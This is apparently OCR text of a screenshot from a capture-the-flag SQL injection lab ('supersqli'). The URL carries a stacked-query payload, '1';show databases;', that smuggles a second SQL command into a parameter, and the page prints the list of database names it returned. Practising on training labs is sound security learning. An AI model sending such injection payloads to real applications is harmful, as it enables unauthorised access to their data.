 不安全 2a642046-d0a7-4f97-b652-bb46b3e86fdc.node4.buuoj.cn:81/?inject=1%27;show%20databases;
Gmail YouTube 地图 selenium（五）键... 知 如何获取视频网站... 【转载】Java+sele... 砺儒云_百度搜索 学
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}